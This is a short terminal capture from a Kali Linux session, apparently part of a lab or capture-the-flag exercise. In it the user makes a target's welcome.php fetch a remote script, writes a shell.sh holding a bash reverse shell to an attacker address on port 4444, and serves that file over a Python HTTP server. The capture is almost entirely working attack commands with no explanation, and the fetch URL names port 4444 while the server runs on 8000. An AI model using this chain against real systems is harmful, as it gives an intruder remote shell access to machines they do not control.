 cedrick@kali: ~/Desktop
┌──(cedrick㉿kali)-[~/Desktop]
└─$ curl -X POST -d "url=http://192.168.43.233:4444/shell.sh" http://192.
168.43.97/welcome.php
┌──(cedrick㉿kali)-[~/Desktop]
└─$ echo '#!/bin/bash' > shell.sh
echo 'bash -i >& /dev/tcp/192.168.43.233/4444 0>&1' >> shell.sh
┌──(cedrick㉿kali)-[~/Desktop]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...